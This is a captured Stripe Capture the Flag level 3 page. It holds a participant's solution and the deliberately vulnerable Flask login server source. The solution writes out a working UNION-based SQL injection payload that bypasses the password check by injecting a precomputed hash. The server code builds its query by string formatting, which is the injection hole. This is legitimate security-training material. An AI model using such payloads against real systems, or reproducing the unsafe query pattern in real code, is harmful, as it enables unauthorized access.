 stripe CAPTURE THE FLAG HOME PROGRESS LEADERBOARD SETTINGS SIGN OUT
LEVEL 3
0 1 2 3 4 5 6 7 8
You completed this level in 3486.332 seconds. The password was
hvdFBIrzqj.
The solution you submitted was:
- need to exploit this: query = """SELECT id, password_hash, salt FROM users
WHERE username = '{0}' LIMIT 1""".format(username) - so that
calculated_hash.hexdigest() != password_hash works - where calculated_hash =
hashlib.sha256(password + salt) - sql injection with UNION - precompute a
particular hash for validation username: ' UNION SELECT id,
'4c26991843b5498e99ef26e6cf45c4eecd9e6890436f619054aaa8790b35967c' AS
password_hash, 'bob' AS salt FROM users;-- password: bob
After the fiasco back in Level 0, management has decided to fortify
the Secret Safe into an unbreakable solution (kind of like
Unbreakable Linux). The resulting product is Secret Vault, which is
so secure that it requires human intervention to add new secrets.
A beta version has launched with some interesting secrets (including
the password to access Level 4); you can check it out at
https://level03-2.stripe-ctf.com/user-txlpryuewy. As usual, you can
fetch the code for the level (and some sample data) via git clone
https://level03-2.stripe-ctf.com/user-txlpryuewy/level03-code, or you can
read the code below.
The source of the server, secretvault.py, is:
1 #!/usr/bin/env python
2 #
3 # Welcome to the Secret Safe!
4 #
5 # - users/users.db stores authentication info with the schema:
6 #
7 # CREATE TABLE users (
8 #   id VARCHAR(255) PRIMARY KEY AUTOINCREMENT,
9 #   username VARCHAR(255),
10 #   password_hash VARCHAR(255),
11 #   salt VARCHAR(255)
12 # );
13 #
14 # - For extra security, the dictionary of secrets lives
15 #   data/secrets.json (so a compromise of the database won't
16 #   compromise the secrets themselves)
17
18 import flask
19 import hashlib
20 import json
21 import logging
22 import os
23 import sqlite3
24 import subprocess
25 import sys
26 from werkzeug import debug
27
28 # Generate test data when running locally
29 data_dir = os.path.join(os.path.dirname(__file__), 'data')
30 if not os.path.exists(data_dir):
31     import generate_data
32     os.mkdir(data_dir)
33     generate_data.main(data_dir, 'dummy-password', 'dummy-proof', 'dummy-plans')
34
35 secrets = json.load(open(os.path.join(data_dir, 'secrets.json')))
36 index_html = open('index.html').read()
37 app = flask.Flask(__name__)
38
39 # Turn on backtraces, but turn off code execution (that'd be an easy level!)
40 app.config['PROPAGATE_EXCEPTIONS'] = True
41 app.wsgi_app = debug.DebuggedApplication(app.wsgi_app, evalex=False)
42
43 app.logger.addHandler(logging.StreamHandler(sys.stderr))
44 # use persistent entropy file for secret_key
45 app.secret_key = open(os.path.join(data_dir, 'entropy.dat')).read()
46
47 # Allow setting url_root if needed
48 try:
49     from local_settings import url_root
50 except ImportError:
51     pass
52
53 def absolute_url(path):
54     return url_root + path
55
56 @app.route('/')
57 def index():
58     try:
59         user_id = flask.session['user_id']
60     except KeyError:
61         return index_html
62     else:
63         secret = secrets[str(user_id)]
64         return (u'Welcome back! Your secret is: "{0}"'.format(secret) +
65                 u' (<a href="./logout">Log out</a>)\n')
66
67 @app.route('/logout')
68 def logout():
69     flask.session.pop('user_id', None)
70     return flask.redirect(absolute_url('/'))
71
72 @app.route('/login', methods=['POST'])
73 def login():
74     username = flask.request.form.get('username')
75     password = flask.request.form.get('password')
76
77     if not username:
78         return "Must provide username\n"
79
80     if not password:
81         return "Must provide password\n"
82
83     conn = sqlite3.connect(os.path.join(data_dir, 'users.db'))
84     cursor = conn.cursor()
85
86     query = """SELECT id, password_hash, salt FROM users
87                WHERE username = '{0}' LIMIT 1""".format(username)
88     cursor.execute(query)
89
90     res = cursor.fetchone()
91     if not res:
92         return "There's no such user {0}!\n".format(username)
93     user_id, password_hash, salt = res
94
95     calculated_hash = hashlib.sha256(password + salt)
96     if calculated_hash.hexdigest() != password_hash:
97         return "That's not the password for {0}!\n".format(username)
98
99     flask.session['user_id'] = user_id
100     return flask.redirect(absolute_url('/'))
101
102 if __name__ == '__main__':
103     # In development: app.run(debug=True)
104     app.run()
And here's index.html, the HTML file it's serving:
1 <html>
2   <body>
3     <p>
4       Welcome to the Secret Safe, a place to guard your most
5       precious secrets! To retreive your secrets, log in below.
6     </p>
7
8     <p>The current users of the system store the following secrets:</p>
9
10     <ul>
11       <li>bob: Stores the password to access level 04</li>
12       <li>eve: Stores the proof that P = NP </li>
13       <li>mallory: Stores the plans to a perpetual motion machine </li>
14     </ul>
15
16     <p>
17       You should use it too!
18       <a href="http://www.youtube.com/watch?v=oHg5SJYRHA0">Contact us</a>
19       to request a beta invite.
20     </p>
21
22     <form method="POST" action="./login">
23       <p>
24         <label for="username">Username:</label>
25         <input type="text" name="username" id="username">
26       </p>
27       <p>
28         <label for="password">Password:</label>
29         <input type="password" name="password" id="password">
30       </p>
31       <input type="submit" value="Recover your secrets now!">
32     </form>
33   </body>
34 </html>
"ON THE OTHER SIDE OF THE SCREEN, IT ALL LOOKS SO EASY." ABOUT STRIPE JOBS